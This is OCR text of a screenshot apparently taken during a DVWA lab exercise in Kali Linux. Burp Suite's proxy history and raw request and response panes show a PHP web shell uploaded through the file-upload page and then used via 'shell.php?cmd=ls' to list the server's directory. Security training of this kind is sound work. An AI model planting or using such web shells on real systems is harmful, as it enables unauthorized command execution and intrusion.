 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 13:11
192.168.1.16/dvwa/hackable/ 192.168.1.16/dvwa/hackable/ 192.168.1.16/dvwa/hackable/ 192.168.1.16/dvwa/hackable/
192.168.1.16/dvwa/hacka
Kali Linux Kali Tools
Not secure 192.168.1.16/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png
php
shell.php
dvwa_email.png
php
shell.php
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port St
3 http://192.168.1.16 GET /dvwa/ 302 482 HTML 192.168.1.16 PHPSESSID=e2f93... 13:08:47 4 N... 8080
4 http://192.168.1.16 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable Web A... 192.168.1.16 13:08:49 4 N... 8080 47
5 http://192.168.1.16 POST /dvwa/login.php ✓ 302 392 HTML php 192.168.1.16 13:08:55 4 N... 8080 40
6 http://192.168.1.16 GET /dvwa/index.php 200 4934 HTML php Damn Vulnerable Web A... 192.168.1.16 13:08:57 4 N... 8080 27
7 http://192.168.1.16 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable Web A... 192.168.1.16 13:09:02 4 N... 8080 31
8 http://192.168.1.16 POST /dvwa/security.php ✓ 302 426 HTML php 192.168.1.16 security=low 13:09:06 4 N... 8080 22
9 http://192.168.1.16 GET /dvwa/security.php 200 4536 HTML php Damn Vulnerable Web A... 192.168.1.16 13:09:08 4 N... 8080 34
10 http://192.168.1.16 POST /dvwa/security.php ✓ 302 426 HTML php 192.168.1.16 security=low 13:09:13 4 No... 8080 23
11 http://192.168.1.16 GET /dvwa/security.php 200 4535 HTML php Damn Vulnerable Web A... 192.168.1.16 13:09:15 4 No... 8080 24
12 http://192.168.1.16 GET /dvwa/vulnerabilities/upload/ 200 4865 HTML Damn Vulnerable Web A... 192.168.1.16 13:09:20 4 N... 8080 41
13 http://192.168.1.16 POST /dvwa/vulnerabilities/upload/ ✓ 200 4930 HTML Damn Vulnerable Web A... 192.168.1.16 13:09:27 4 N... 8080 42
14 http://192.168.1.16 GET /dvwa/hackable/uploads/shell.php 200 253 script php 192.168.1.16 13:10:05 4 No... 8080 37
15 http://192.168.1.16 GET /dvwa/hackable/uploads/shell.php?cm... ✓ 200 272 XML php 192.168.1.16 13:10:37 4 No... 8080 35
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.16
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=e2f93768274d12dd12911c6544c65430
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 18:09:34 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 40
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 <pre>
dvwa_email.png
11 php
12 shell.php
13 </pre>
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
CTRL (DESTRA)
1 Ultim'ora
Roma, alunna 12...
Cerca
x64
19:11
04/11/2024